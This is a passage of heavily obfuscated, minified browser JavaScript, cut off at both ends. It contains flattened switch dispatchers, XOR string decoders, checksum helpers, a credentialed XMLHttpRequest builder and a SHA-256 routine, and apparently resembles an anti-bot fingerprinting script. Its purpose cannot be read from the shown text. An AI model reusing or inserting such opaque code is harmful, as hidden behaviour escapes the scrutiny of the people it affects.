![];Er=f+f;M5=f+Er;xK=M5+f;Es=M5-f+xK;zs=f*xK+M5-Er;Um=M5*f+zs;nv=Es-Er+f-M5+zs;Or=Es+Um+zs+nv;nL=+[];Pm=Um*Er-M5*f-xK;ss=xK*Um-nv-f+Pm;Wr=Pm+ss+Es*Er+M5;VQ=xK*nv-M5-Pm-Es;UL=VQ+Um+nv-M5;zx=Er*zs*VQ;nW=zs*zx-nv*xK;kd=zs*zx-Um-Er*M5;xv=Um*nv*zs+Es*ss;FP=Er*zs-Um+Pm*VQ;Km=zs+VQ+M5+nv*zx;Fv=ss+Er*Um+VQ;SK=Es+ss+Pm+M5*VQ;LQ=Er+Es*Um*M5-xK;nQ=VQ*ss+Um+nv+Er;W=zx*nv-ss-f+zs;nP=xK*Es+Pm-VQ+nv;GL=VQ*Er+Um-xK+nv;Bx=f*Er+Pm*zs-nv;B5=Er*Es+zs+nv*zx;mn=Es+Er+nv*VQ*Pm;fn=Pm+nv*xK+zs-f;cd=zx*Um*f-Es*zs;Vv=VQ+nv*zx+zs+Pm;ln=Er*xK+f+M5+zs;xs=M5*nv+xK*VQ*Pm;Q=VQ*f*Es-Um;XP=zx*Pm-xK*Er-VQ;mH=Pm*Er*M5*f+Um;hn=Um+Pm*zx*f-ss;ms=Es-f+ss*Er+zs;bm=zx*Pm-Es*f*xK;zr=ss+Er-f+M5+zs;t5=zx+xK*Es*ss+Pm;tL=Er+zx*Pm-M5*zs;m5=zs*M5+ss+Pm-Es;bW=Pm*zx-Er*Um*f;p5=xK*zx-Es-zs;lH=f*Pm*Es+nv+Er;WP=VQ+zx*Um+f;nd=nv+VQ+f-Er+zs;sr=Um-xK+Es+zs*f;Pn=f+Es*zs*Um-ss;gB=zs*Um+Es+zx+M5;bP=f*VQ*M5*zs+zx;jW=zx+Um*VQ-Er;cs=xK*VQ+Es+ss+nv;qB=zx*f+VQ+Um*nv;fL=Pm-zs*ss+zx*M5;qL=ss*M5*Er-Um;pP=Er+zs*ss-Um-M5;Z=Es*ss-Um-nv-M5;LH=ss*Er+xK-nv+zx;O5=zs-xK+M5+Es*Pm;Hd=M5-Es+ss*zs;lK=zx-zs+VQ*nv;Hc=ss+Es+zs*VQ*xK;HB=M5*nv*Pm-Um*Er;rj=f+Pm+Es+ss*zs;U=zx+Pm+nv+Er*ss;W5=f+zx+nv*Es*Er;In=Es*VQ+zx+zs*Um;Tj=ss*f*xK+Pm+zs;QB=ss+zs*Es+VQ*f;dP=M5*Pm*Um;n5=M5*zs+xK-Es+nv;TB=VQ+nv*ss-Es*xK;H=Um+M5+Er+zx+Es;Gj=zx*Er+VQ*f+Um;QH=f+ss+nv-Es+Er;Wx=ss-zs*M5+Um*Es;rr=nv*ss+Es*Er+Um;Yv=nv+ss+VQ-Es-Pm;VW=Er+M5*zx-VQ*zs;Br=Er+f+Um;Yr=nv+Um*xK-Es-VQ;vB=VQ+Er*nv-f+xK;xm=xK+Pm*M5+zs-nv;zj=M5*Pm+zs*xK*f;jj=nv+Er+ss+xK+VQ;JK=VQ+nv*Es+ss+M5;UK=xK*Um+zs+Es*nv;zn=Pm*VQ-M5;vH=VQ*Pm*f+xK;IP=Um*nv+Pm+ss;tv=Es+zx-VQ+M5+zs;Hn=zs+zx-f-Es+nv;G5=Es*f-zs+VQ+zx;cj=zx+xK+zs*Er+Es;rP=zx+nv+Es+Um+zs;YB=f+ss*nv+zs;Ld=Um*M5*f+Pm+zx;zm=zx-Es+ss*f+nv;Ed=Er*zx+nv*Um;mQ=Um+Pm+nv;Kd=VQ+Pm-zs+Er;Uj=Er*xK*Pm+zs;WW=M5*Um-xK+Er-VQ;X=Es+Um+xK+zs+Pm;dm=xK+ss*nv-M5*Um;Ar=Es*Er-xK+zs*Pm;}break;case Dv:{var cm=sQ[Jm];var OP=sQ[Qx];var Ev=pc([],[]);var ld=JL(pc(OP,DP()),nd);var gK=dQ[cm];for(var wB=nL;OL(wB,gK.length);wB++){var rB=IW(gK,wB);var Ys=IW(XL.lQ,ld++);Ev+=hQ(CB,[FB(EB(JH(rB),Ys),EB(JH(Ys),rB))]);}return Ev;}break;case Xr:{var Pj=sQ[Jm];XL=function(pW,L5){return hQ.apply(this,[Dv,arguments]);};return Lm(Pj);}break;case Gr:{var Dj=sQ[Jm];var s=sQ[Qx];var LL=dQ[xK];var RL=pc([],[]);var Us=dQ[Dj];var cn=pB(Us.length,f);if(j5(cn,nL)){do{var Ks=JL(pc(pc(cn,s),DP()),LL.length);var dr=IW(Us,cn);var AH=IW(LL,Ks);RL+=hQ(CB,[FB(EB(JH(dr),AH),EB(JH(AH),dr))]);cn--;}while(j5(cn,nL));}return hQ(Xr,[RL]);}break;case dH:{var YL=sQ[Jm];var rL=sQ[Qx];var Dx=rQ[xK];var mx=pc([],[]);var r5=rQ[YL];for(var Uc=pB(r5.length,f);j5(Uc,nL);Uc--){var Ur=JL(pc(pc(Uc,rL),DP()),Dx.length);var zK=IW(r5,Uc);var LP=IW(Dx,Ur);mx+=hQ(CB,[FB(EB(JH(zK),LP),EB(JH(LP),zK))]);}return UQ(Lj,[mx]);}break;case NP:{var zL=sQ[Jm];var FL=sQ[Qx];var GP=sQ[dH];var qW=pc([],[]);var CQ=JL(pc(FL,DP()),sr);var IL=Jn[GP];var SW=nL;while(OL(SW,IL.length)){var nK=IW(IL,SW);var XB=IW(fj.Xv,CQ++);qW+=hQ(CB,[EB(FB(JH(nK),JH(XB)),FB(nK,XB))]);SW++;}return qW;}break;case bB:{var FQ=sQ[Jm];fj=function(LB,bn,vQ){return hQ.apply(this,[NP,arguments]);};return qd(FQ);}break;case CB:{var RB=sQ[Jm];if(IH(RB,BL)){return br[Kj[Er]][Kj[f]](RB);}else{RB-=wv;return br[Kj[Er]][Kj[f]][Kj[nL]](null,[pc(Dn(RB,VQ),Zj),pc(JL(RB,lc),vn)]);}}break;case CW:{var UP=sQ[Jm];g5(UP[nL]);for(var Mc=nL;OL(Mc,UP.length);++Mc){js()[UP[Mc]]=function(){var I=UP[Mc];return function(Xc,WL,XH){var GQ=sW.apply(null,[mH,WL,XH]);js()[I]=function(){return GQ;};return GQ;};}();}}break;}}function Cx(){return jQ.apply(this,[CW,arguments]);}function mv(){this["Gn"]=this["Gn"]<<13|this["Gn"]>>>19;this.Xs=vs;}var YH;function c(){this["Gn"]=(this["Gn"]&0xffff)*0xc2b2ae35+(((this["Gn"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Xs=TH;}function dB(){var QW=new Object();dB=function(){return QW;};return QW;}function vd(){this["Gn"]=(this["sd"]&0xffff)+0x6b64+(((this["sd"]>>>16)+0xe654&0xffff)<<16);this.Xs=CL;}function Rc(){return Vr.apply(this,[Lj,arguments]);}0xe1d1ac4,2760833279;function RK(){return rm.apply(this,[tW,arguments]);}function Iv(){return hQ.apply(this,[dH,arguments]);}function DQ(){this["Gn"]^=this["Ac"];this.Xs=mv;}function jB(a,b,c){return a.substr(b,c);}function px(){this["Gn"]=(this["Gn"]&0xffff)*0x85ebca6b+(((this["Gn"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Xs=Hs;}var vr;var qd;function Qs(){return XQ.apply(this,[Fs,arguments]);}function wQ(){return N.apply(this,[wr,arguments]);}}();}break;case Z9:{IWC=s6(nC,[]);VDC=s6(QO,[]);nh(JP,[tsC()]);CMC=s6(OP,[]);Db=In;wSC=s6(kD,[]);}break;case kM:{BnC();nh.call(this,ZS,[RnC()]);Db=Z9;dSC();nh.call(this,nC,[RnC()]);j3C=dDC();s6.call(this,IB,[RnC()]);}break;case cn:{if(zF(typeof Gw[PQ()[F4(H0)](ZN,tkC,z6,k4,O0)][Zp()[KH(H0)](USC,LsC,z6,Lf)],T6()[R1(x2)].apply(null,[QY,EA,VT,MF(MF({}))]))){Gw[PQ()[F4(H0)](ll,tkC,z6,k4,IT)][HU()[kp(GN)](IL,IE)](Gw[PQ()[F4(H0)](gU,tkC,z6,k4,MF(MF(qf)))],Zp()[KH(H0)].apply(null,[USC,LsC,z6,SQ]),r3C(Bk,[zF(typeof Jp()[ph(rQ)],jh([],[][[]]))?Jp()[ph(Jf)].apply(null,[Eh,QE,Bm]):Jp()[ph(sN)].apply(null,[J1,Ch,ll]),function(zf,UCC){return r3C.apply(this,[zk,arguments]);},HU()[kp(p6)](HY,mH),MF(MF({})),SA(typeof HU()[kp(z6)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[K2,zT]):HU()[kp(hl)](zT,B2),MF(MF({}))]));}Db+=qW;(function(){return r3C.apply(this,[TC,arguments]);}());rU.pop();}break;case GB:{Db+=lW;rU.pop();}break;case qq:{Db+=BW;ZJC=function(fkC,TBC,BwC,c3C){return s6.apply(this,[nq,arguments]);};KkC=function(AkC,TnC,bJC){return s6.apply(this,[pO,arguments]);};R8C=function(){return s6.apply(this,[mW,arguments]);};XCC=function(){return s6.apply(this,[bP,arguments]);};BBC=function(){return s6.apply(this,[PW,arguments]);};s6(FS,[]);}break;case pw:{var xWC=function(Lb){rU.push(Pf);if(n5[Lb]){var fsC;return fsC=n5[Lb][zF(typeof T6()[R1(H0)],jh([],[][[]]))?T6()[R1(QE)].apply(null,[zt,R2,cT,X1]):T6()[R1(YH)](pMC,H2,Jl,z6)],rU.pop(),fsC;}var Q5=n5[Lb]=r3C(Bk,[T6()[R1(fU)](cP,gPC,MF({}),SQ),Lb,Jp()[ph(fU)](xnC,gh,vr),MF([]),T6()[R1(QE)].apply(null,[zt,R2,MF(MF(qf)),YQ]),{}]);t5[Lb].call(Q5[SA(typeof T6()[R1(H0)],'undefined')?T6()[R1(YH)].apply(null,[qF,jsC,q2,Yv]):T6()[R1(QE)](zt,R2,l1,Jf)],Q5,Q5[T6()[R1(QE)].call(null,zt,R2,kv,Df)],xWC);Q5[Jp()[ph(fU)](xnC,bz,vr)]=MF(MF({}));var b3C;return b3C=Q5[T6()[R1(QE)](zt,R2,MF([]),MF(H0))],rU.pop(),b3C;};Db=QS;}break;case Lq:{KkC.w9=j3C[NE];s6.call(this,IB,[eS1_xor_0_memo_array_init()]);return '';}break;case SB:{xWC[SA(typeof HU()[kp(YH)],'undefined')?HU()[kp(Fh)](N1,pBC):HU()[kp(fU)](NT,vb)]=function(lPC,snC){return r3C.apply(this,[sJ,arguments]);};xWC[SA(typeof Jp()[ph(hl)],jh([],[][[]]))?Jp()[ph(sN)](RBC,MF(MF(qf)),bBC):Jp()[ph(cp)].apply(null,[A3C,WU,HwC])]=Jp()[ph(W6)](RT,gh,vWC);var qJC;return qJC=xWC(xWC[T6()[R1(L2)](HX,YQ,O6,GF)]=qf),rU.pop(),qJC;}break;case Rn:{db[T6()[R1(NQ)](wf,OU,gh,MF(MF(qf)))]=new (Gw[SA(typeof HU()[kp(qf)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[qCC,D8C]):HU()[kp(c4)].call(null,Sc,wQ)])();Db-=Vs;db[T6()[R1(NQ)].apply(null,[wf,OU,JE,cA])][zF(typeof HU()[kp(hl)],'undefined')?HU()[kp(cp)](ZkC,p1):HU()[kp(Fh)].apply(null,[Fh,Sp])]=SA(typeof Jp()[ph(W6)],jh('',[][[]]))?Jp()[ph(sN)](sSC,MF(MF(qf)),Yb):Jp()[ph(WU)].call(null,Lf,xf,sZ);}break;case Iq:{Db=wS;xWC[NA()[M4(H0)](qf,r4,UwC,bz)]=function(lkC){return r3C.apply(this,[Xs,arguments]);};}break;case OJ:{GnC.OO=OMC[kv];Db+=GJ;nh.call(this,nC,[eS1_xor_1_memo_array_init()]);return '';}break;case G:{xWC[SA(typeof Jp()[ph(mA)],'undefined')?Jp()[ph(sN)].apply(null,[UBC,c4,Mf]):Jp()[ph(c4)](dQ,MF([]),kE)]=function(DMC){rU.push(Kl);var M8C=DMC&&DMC[Jp()[ph(gU)](N0,z6,JZ)]?function nCC(){rU.push(X8C);var fJC;return fJC=DMC[zF(typeof Jp()[ph(hl)],jh([],[][[]]))?Jp()[ph(p6)](V6,ZN,Ej):Jp()[ph(sN)].apply(null,[fU,G6,VsC])],rU.pop(),fJC;}:function SkC(){return DMC;};xWC[HU()[kp(QE)].apply(null,[Hb,OWC])](M8C,HU()[kp(L2)](vv,IT),M8C);var ZDC;return rU.pop(),ZDC=M8C,ZDC;};Db=SB;}break;case ZC:{var O8C=fwC[NB];var sBC=H0;Db=sw;for(var TDC=H0;CA(TDC,O8C.length);++TDC){var JnC=fCC(O8C,TDC);if(CA(JnC,H)||pH(JnC,Zw))sBC=jh(sBC,qf);}return sBC;}break;case NP:{Db+=pO;for(var pqC=Ml[qf];CA(pqC,fwC[T6()[R1(H0)].apply(null,[BI,XU,kU,MF(MF({}))])]);pqC++){var TsC=fwC[pqC];if(zF(TsC,null)&&zF(TsC,undefined)){for(var c8C in TsC){if(Gw[PQ()[F4(H0)].apply(null,[Pl,DK,z6,k4,MF(MF({}))])][T6()[R1(NQ)](IsC,OU,Fv,cA)][G2()[KE(H0)].call(null,fU,k1,Or,hN,PBC)].call(TsC,c8C)){bf[c8C]=TsC[c8C];}}}}}break;case Rw:{ZJC.K8=nOC[B2];nh.call(this,ZS,[eS1_xor_2_memo_array_init()]);return '';}break;case tB:{var EqC=fwC[NB];var jDC=H0;for(var zb=H0;CA(zb,EqC.length);++zb){var ssC=fCC(EqC,zb);if(CA(ssC,H)||pH(ssC,Zw))jDC=jh(jDC,qf);}Db=sw;return jDC;}break;case QS:{var n5={};rU.push(LJC);xWC[HU()[kp(mH)].call(null,z3C,rQ)]=t5;xWC[zF(typeof T6()[R1(sN)],'undefined')?T6()[R1(GN)](Xg,TH,ZN,Vv):T6()[R1(YH)](H6,hSC,hN,MF(qf))]=n5;Db=fD;}break;case S8:{var hqC=fwC[NB];var Z5=H0;for(var IMC=H0;CA(IMC,hqC.length);++IMC){var DPC=fCC(hqC,IMC);if(CA(DPC,H)||pH(DPC,Zw))Z5=jh(Z5,qf);}return Z5;}break;case Jw:{var P8C=fwC[NB];var Mb=H0;for(var Rb=H0;CA(Rb,P8C.length);++Rb){var FPC=fCC(P8C,Rb);if(CA(FPC,H)||pH(FPC,Zw))Mb=jh(Mb,qf);}return Mb;}break;case VP:{var D3C=fwC[NB];var pb=H0;for(var cSC=H0;CA(cSC,D3C.length);++cSC){var M3C=fCC(D3C,cSC);if(CA(M3C,H)||pH(M3C,Zw))pb=jh(pb,qf);}return pb;}break;case wS:{xWC[Jp()[ph(L2)].apply(null,[gCC,cN,Gt])]=function(xb,TqC){if(Ql(TqC,qf))xb=xWC(xb);rU.push(XBC);if(Ql(TqC,sN)){var TSC;return rU.pop(),TSC=xb,TSC;}if(Ql(TqC,HW[SA(typeof HU()[kp(z6)],jh([],[][[]]))?HU()[kp(Fh)].call(null,WQ,xCC):HU()[kp(gU)].call(null,YV,V2)]())&&SA(typeof xb,Jp()[ph(x2)](z6,IT,Nj))&&xb&&xb[Jp()[ph(gU)].apply(null,[N0,RT,Dz])]){var JCC;return rU.pop(),JCC=xb,JCC;}var fWC=Gw[zF(typeof PQ()[F4(H0)],jh(zF(typeof Jp()[ph(YH)],jh('',[][[]]))?Jp()[ph(W6)](RT,S2,ck):Jp()[ph(sN)].apply(null,[S3C,YQ,ECC]),[][[]]))?PQ()[F4(H0)](SE,JJC,z6,k4,IT):PQ()[F4(qf)](p1,Y4,CCC,LQ,Df)][T6()[R1(gU)].apply(null,[zx,xnC,xv,gU])](null);xWC[NA()[M4(H0)](qf,r4,zp,c4)](fWC);Gw[PQ()[F4(H0)](QE,JJC,z6,k4,MF(MF(H0)))][HU()[kp(GN)](zx,IE)](fWC,Jp()[ph(p6)].call(null,V6,TA,WX),r3C(Bk,[T6()[R1(Jf)].apply(null,[Xd,N4,rH,QE]),MF(MF({})),Jp()[ph(Jf)].call(null,Eh,L2,WI),xb]));if(Ql(TqC,O0)&&RU(typeof xb,Jp()[ph(hl)](f1,DQ,LsC)))for(var LqC in xb)xWC[HU()[kp(QE)].apply(null,[F3C,OWC])](fWC,LqC,function(nBC){return xb[nBC];}.bind(null,LqC));var RqC;return rU.pop(),RqC=fWC,RqC;};Db+=KC;}break;case fw:{Db=sw;var vJC;return rU.pop(),vJC=dWC,vJC;}break;case KJ:{Gw[T6()[R1(xv)](Ad,NQ,hl,gT)][T6()[R1(p6)].call(null,Hc,Yv,MF(qf),NQ)]=function(FDC){rU.push(tkC);var Jb=Jp()[ph(W6)](RT,mH,Qx);var tBC=Jp()[ph(Yv)].call(null,nH,O6,pK);var BqC=Gw[Jp()[ph(rQ)](G1,Ez,CR)](FDC);for(var OBC,kDC,n8C=H0,bkC=tBC;BqC[T6()[R1(z6)](Wr,zU,fU,cT)](j6(n8C,H0))||(bkC=PQ()[F4(O0)].call(null,GN,D6,qf,U3C,N0),rh(n8C,Ml[qf]));Jb+=bkC[zF(typeof T6()[R1(x2)],jh('',[][[]]))?T6()[R1(z6)](Wr,zU,MF(qf),l1):T6()[R1(YH)].apply(null,[Y0,L5,RT,gU])](Ql(n1,n2(OBC,UN(sN,CN(rh(n8C,qf),sN)))))){kDC=BqC[T6()[R1(hl)].apply(null,[xX,UWC,MF(MF([])),Pv])](n8C+=sPC(mA,UQ));if(pH(kDC,Ml[O0])){throw new db(HU()[kp(Jl)](qj,r2));}OBC=j6(SL(OBC,sN),kDC);}var dBC;return rU.pop(),dBC=Jb,dBC;};Db=GB;}break;case mq:{rU.push(I1);var KMC=fwC;var SBC=KMC[H0];for(var lwC=qf;CA(lwC,KMC[T6()[R1(H0)].apply(null,[XP,XU,MF({}),L4])]);lwC+=O0){SBC[KMC[lwC]]=KMC[jh(lwC,qf)];}Db=sw;rU.pop();}break;case Bk:{rU.push(S5);var dWC={};Db+=Rk;var bWC=fwC;for(var HMC=H0;CA(HMC,bWC[T6()[R1(H0)].call(null,AB,XU,NQ,MF([]))]);HMC+=O0)dWC[bWC[HMC]]=bWC[jh(HMC,qf)];}break;case Xs:{var lkC=fwC[NB];rU.push(bH);if(zF(typeof Gw[T6()[R1(Df)](It,r0,MF(MF(qf)),LN)],HU()[kp(Df)].apply(null,[xm,zN]))&&Gw[T6()[R1(Df)](It,r0,nf,cH)][Jp()[ph(GN)](CPC,Ez,ER)]){Gw[PQ()[F4(H0)](kv,X4,z6,k4,JE)][zF(typeof HU()[kp(YH)],jh([],[][[]]))?HU()[kp(GN)](hY,IE):HU()[kp(Fh)].apply(null,[ON,rWC])](lkC,Gw[T6()[R1(Df)].apply(null,[It,r0,gU,qv])][Jp()[ph(GN)](CPC,UE,ER)],r3C(Bk,[Jp()[ph(Jf)](Eh,TA,cV),SA(typeof Jp()[ph(QE)],'undefined')?Jp()[ph(sN)](zPC,Yv,b0):Jp()[ph(Df)](tf,MF([]),HV)]));}Gw[PQ()[F4(H0)].call(null,Pv,X4,z6,k4,sN)][HU()[kp(GN)](hY,IE)](lkC,zF(typeof Jp()[ph(fU)],jh([],[][[]]))?Jp()[ph(gU)].call(null,N0,MF({}),Vr):Jp()[ph(sN)](UA,ll,UMC),r3C(Bk,[Jp()[ph(Jf)].apply(null,[Eh,cp,cV]),MF(NB)]));Db+=Ts;rU.pop();}break;case A8:{var wnC;Db=sw;return rU.pop(),wnC=K8C[h3C],wnC;}break;case sJ:{var lPC=fwC[NB];var snC=fwC[PO];var LwC;Db=sw;rU.push(ksC);return LwC=Gw[SA(typeof PQ()[F4(H0)],jh([],[][[]]))?PQ()[F4(qf)].call(null,F2,b6,tWC,gF,Jl):PQ()[F4(H0)].apply(null,[Lp,jSC,z6,k4,O0])][T6()[R1(NQ)](pCC,OU,O6,L4)][G2()[KE(H0)].apply(null,[fU,c4,cCC,Ip,PBC])].call(lPC,snC),rU.pop(),LwC;}break;case GP:{Db+=R8;var t5=fwC[NB];}break;case zk:{var zf=fwC[NB];var UCC=fwC[PO];rU.push(wMC);if(SA(zf,null)||SA(zf,undefined)){throw new (Gw[SA(typeof HU()[kp(L2)],jh([],[][[]]))?HU()[kp(Fh)](P3C,wN):HU()[kp(x2)].apply(null,[Rg,C4])])(Jp()[ph(Jl)].apply(null,[p1,L4,fN]));}Db+=RJ;var bf=Gw[PQ()[F4(H0)](fU,DK,z6,k4,YH)](zf);}break;case GG:{var SsC;return rU.pop(),SsC=xkC[OOC],SsC;}break;case O9:{var tnC=fwC[NB];rU.push(rwC);Db=sw;this[tp()[l2(H0)](NQ,Ez,k1,qSC,zN,H0)]=tnC;rU.pop();}break;case TC:{var db=function(tnC){return r3C.apply(this,[O9,arguments]);};rU.push(mN);Db+=hw;if(SA(typeof Gw[T6()[R1(p6)](Hc,Yv,R2,MF(qf))],T6()[R1(x2)].apply(null,[fG,EA,MF(MF(qf)),hl]))){var UqC;return rU.pop(),UqC=MF(MF(NB)),UqC;}}break;case ss:{var Ef=fwC[NB];var FBC=fwC[PO];rU.push(p2);Db=cn;}break;case Yw:{var xkC=fwC[NB];Db-=ZC;var OOC=fwC[PO];var G8C=fwC[Pn];rU.push(Lf);Gw[PQ()[F4(H0)].apply(null,[hl,TF,z6,k4,Ch])][HU()[kp(GN)].call(null,QMC,IE)](xkC,OOC,r3C(Bk,[Jp()[ph(Jf)].call(null,Eh,Ip,FK),G8C,T6()[R1(Jf)].call(null,EQ,N4,H0,UE),MF(H0),HU()[kp(hl)](Vv,B2),MF(Ml[sN]),HU()[kp(p6)](bBC,mH),MF(H0)]));}break;case mJ:{var VwC=fwC[NB];Db-=vO;rU.push(DQ);var kCC=r3C(Bk,[HU()[kp(IT)](qWC,dQ),VwC[H0]]);jU(qf,VwC)&&(kCC[T6()[R1(F2)](Yf,gE,SQ,Ez)]=VwC[qf]),jU(O0,VwC)&&(kCC[T6()[R1(NU)].call(null,DN,ZT,qv,MF(MF(H0)))]=VwC[O0],kCC[SA(typeof T6()[R1(I4)],jh('',[][[]]))?T6()[R1(YH)](WF,W2,W6,G6):T6()[R1(EE)](F1,cT,S2,bz)]=VwC[mA]),this[HU()[kp(QT)](Mh,t6)][HU()[kp(W6)].apply(null,[Y7,p6])](kCC);rU.pop();}break;case MM:{var lqC=fwC[NB];Db=sw;rU.push(Zh);var Ff=lqC[HU()[kp(F2)].apply(null,[XkC,TF])]||{};Ff[T6()[R1(VT)].apply(null,[UX,zN,Ip,Ch])]=tp()[l2(z6)](z6,MF(MF({})),RT,El,K0,rH),delete Ff[HU()[kp(45)].apply(null,[1234,33])],lqC[zF(typeof HU()[kp(zN)],'undefined')?HU()[kp(F2)].apply(null,[XkC,TF]):HU()[kp(Fh)](xJC,HH)]=Ff;rU.pop();}break;case FC:{var K8C=fwC[NB];var h3C=fwC[PO];var AnC=fwC[Pn];rU.push(vPC);Gw[PQ()[F4(H0)](nf,qN,z6,k4,QE)][HU()[kp(GN)].call(null,md,IE)](K8C,h3C,r3C(Bk,[Jp()[ph(Jf)](Eh,Lp,jg),AnC,T6()[R1(Jf)](dZ,N4,MF(H0),cH),MF(Ml[sN]),HU()[kp(hl)](fMC,B2),MF(H0),zF(typeof HU()[kp(H6)],jh('',[][[]]))?HU()[kp(p6)].call(null,fj,mH):HU()[kp(Fh)].apply(null,[DwC,nU]),MF(H0)]));Db-=GM;}break;case sq:{var MSC=fwC[NB];rU.push(YQ);var hkC=r3C(Bk,[HU()[kp(IT)](GwC,dQ),MSC[H0]]);Db-=dq;jU(qf,MSC)&&(hkC[T6()[R1(F2)](EF,gE,n1,r0)]=MSC[qf]),jU(O0,MSC)&&(hkC[T6()[R1(NU)].call(null,gQ,ZT,Ez,MF(MF(H0)))]=MSC[O0],hkC[SA(typeof T6()[R1(r0)],'undefined')?T6()[R1(YH)](xJC,k5,VT,F2):T6()[R1(EE)].call(null,V6,cT,bz,N0)]=MSC[Ml[wQ]]),this[HU()[kp(QT)](tF,t6)][HU()[kp(W6)].apply(null,[Qz,p6])](hkC);rU.pop();}break;case vs:{var PqC=fwC[NB];rU.push(csC);Db+=Hq;var qkC=PqC[HU()[kp(F2)].apply(null,[DK,TF])]||{};qkC[T6()[R1(VT)](rY,zN,rH,bz)]=tp()[l2(z6)].call(null,z6,XE,Ip,HE,K0,MF(H0)),delete qkC[HU()[kp(45)](1791,33)],PqC[HU()[kp(F2)].apply(null,[DK,TF])]=qkC;rU.pop();}break;}}};var QsC=function(QnC){if(QnC==null)return -1;try{var XqC=0;for(var YJC=0;YJC<QnC["length"];YJC++){var XPC=QnC["charCodeAt"](YJC);if(XPC<128){XqC=XqC+XPC;}}return XqC;}catch(JwC){return -2;}};var xH=function(zkC,sJC){return zkC>=sJC;};var jh=function(XJC,ZqC){return XJC+ZqC;};var l3C=function(){return nh.apply(this,[nC,arguments]);};var SA=function(kwC,OSC){return kwC===OSC;};var n2=function(v5,bwC){return v5>>bwC;};var SWC=function(LSC,CJC){var COC=Gw["Math"]["round"](Gw["Math"]["random"]()*(CJC-LSC)+LSC);return COC;};var Z8C=function(){var VkC;if(typeof Gw["window"]["XMLHttpRequest"]!=='undefined'){VkC=new (Gw["window"]["XMLHttpRequest"])();}else if(typeof Gw["window"]["XDomainRequest"]!=='undefined'){VkC=new (Gw["window"]["XDomainRequest"])();VkC["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Gw["Function"])this["onreadystatechange"]();};}else{VkC=new (Gw["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof VkC["withCredentials"]!=='undefined'){VkC["withCredentials"]=true;}return VkC;};var qnC=function(){return nh.apply(this,[JP,arguments]);};var ROC=function WnC(dMC,j8C){'use strict';var IBC=WnC;switch(dMC){case FS:{var YnC=function(cnC,KnC){rU.push(tSC);if(MF(gWC)){for(var jMC=H0;CA(jMC,Rp);++jMC){if(CA(jMC,Ip)||SA(jMC,Ml[mA])||SA(jMC,Ml[UQ])||SA(jMC,qv)){hwC[jMC]=x0(qf);}else{hwC[jMC]=gWC[T6()[R1(H0)](Xr,XU,bz,K0)];gWC+=Gw[Jp()[ph(rQ)].apply(null,[G1,kv,FV])][Jp()[ph(Bh)](FF,gh,hH)](jMC);}}}var tb=zF(typeof Jp()[ph(Yv)],jh([],[][[]]))?Jp()[ph(W6)](RT,qv,Y9):Jp()[ph(sN)].apply(null,[zN,sN,WqC]);for(var XDC=H0;CA(XDC,cnC[T6()[R1(H0)](Xr,XU,W2,q2)]);XDC++){var KwC=cnC[T6()[R1(z6)](Sm,zU,MF({}),c4)](XDC);var C8C=Ql(n2(KnC,sN),Ml[YH]);KnC*=HW[HU()[kp(WU)].call(null,Il,Lp)]();KnC&=Ml[z6];KnC+=Ml[NQ];KnC&=HW[Jp()[ph(gh)](tl,YQ,RI)]();var xSC=hwC[cnC[T6()[R1(hl)].call(null,vN,UWC,hN,W6)](XDC)];if(SA(typeof KwC[Jp()[ph(S2)].call(null,JT,bz,dR)],T6()[R1(x2)].apply(null,[jd,EA,bz,kv]))){var DkC=KwC[Jp()[ph(S2)](JT,ZH,dR)](H0);if(xH(DkC,Ip)&&CA(DkC,Rp)){xSC=hwC[DkC];}}if(xH(xSC,Ml[sN])){var hnC=rh(C8C,gWC[T6()[R1(H0)](Xr,XU,Vv,N0)]);xSC+=hnC;xSC%=gWC[T6()[R1(H0)](Xr,XU,O0,O0)];KwC=gWC[xSC];}tb+=KwC;}var tDC;return rU.pop(),tDC=tb,tDC;};var gqC=function(gMC){var YPC=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var RSC=0x6a09e667;var FnC=0xbb67ae85;var rJC=0x3c6ef372;var Q8C=0xa54ff53a;var L3C=0x510e527f;var GCC=0x9b05688c;var NsC=0x1f83d9ab;var gkC=0x5be0cd19;var MOC=fh(gMC);var CDC=MOC["length"]*8;MOC+=Gw["String"]["fromCharCode"](0x80);var jJC=MOC["length"]/4+2;var WsC=Gw["Math"]["ceil"](jJC/16);var gnC=new (Gw["Array"])(WsC);for(var UkC=0;UkC<WsC;UkC++){gnC[UkC]=new (Gw["Array"])(16);for(var VJC=0;VJC<16;VJC++){gnC[UkC][VJC]=MOC["charCodeAt"](UkC*64+VJC*4)<<24|MOC["charCodeAt"](UkC*64+VJC*4+1)<<16|MOC["charCodeAt"](UkC*64+VJC*4+2)<<8|MOC["charCodeAt"](UkC*64+VJC*4+3)<<0;}}var P5=CDC/Gw["Math"]["pow"](2,32);gnC[WsC-1][14]=Gw["Math"]["floor"](P5);gnC[WsC-1][15]=CDC;for(var kWC=0;kWC<WsC;kWC++){var hMC=new (Gw["Array"])(64);var FkC=RSC;var JkC=FnC;var vDC=rJC;var RkC=Q8C;var ZwC=L3C;var r5=GCC;var w8C=NsC;var cwC=gkC;for(var LPC=0;LPC<64;LPC++){var nkC=void 0,EnC=void 0,lb=void 0,z8C=void 0,hBC=void 0,zMC=void 